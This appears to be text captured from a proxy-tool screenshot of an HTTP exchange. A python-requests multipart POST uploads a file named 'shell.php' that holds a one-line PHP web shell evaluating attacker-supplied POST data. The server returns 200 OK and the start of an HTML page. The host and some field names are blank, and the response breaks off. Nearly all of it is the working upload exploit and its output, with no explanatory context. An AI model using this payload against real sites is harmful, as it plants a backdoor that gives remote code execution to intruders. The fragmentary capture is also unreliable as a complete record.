 Request
Raw Params Headers Hex
POST
HTTP/1.1
Host:
User-Agent: python-requests/2.12.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 173
Content-Type: multipart/form-data; boundary=efbd312e44a3445cb9af421291e04749
--efbd312e44a3445cb9af421291e04749
Content-Disposition: ="shell.php"
<?php eval($_POST['']);?>
--efbd312e44a3445cb9af421291e04749--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 19 Aug 2020 09:57:16 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 1869
<!DOCTYPE html>
<!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->